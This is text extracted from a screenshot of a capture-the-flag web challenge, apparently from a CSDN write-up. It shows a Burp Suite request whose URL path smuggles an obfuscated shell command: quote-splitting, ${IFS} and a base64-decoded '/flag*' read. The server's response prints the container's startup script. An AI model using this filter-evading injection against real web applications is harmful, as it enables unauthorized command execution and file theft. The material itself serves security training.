 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /public/`'ec''ho'${IFS}L2ZsYWcq|'ba''se64'${IFS}-d`
HTTP/1.1
2 Host: 101.32.220.189:30525
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Mon, 05 Feb 2024 06:26:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 75
6 Connection: close
7
8 #!/bin/sh
9 echo $GZCTF_FLAG > /_flag
10 export GZCTF_FLAG=""
11 python /app/app.py
CSDN @Z3r4y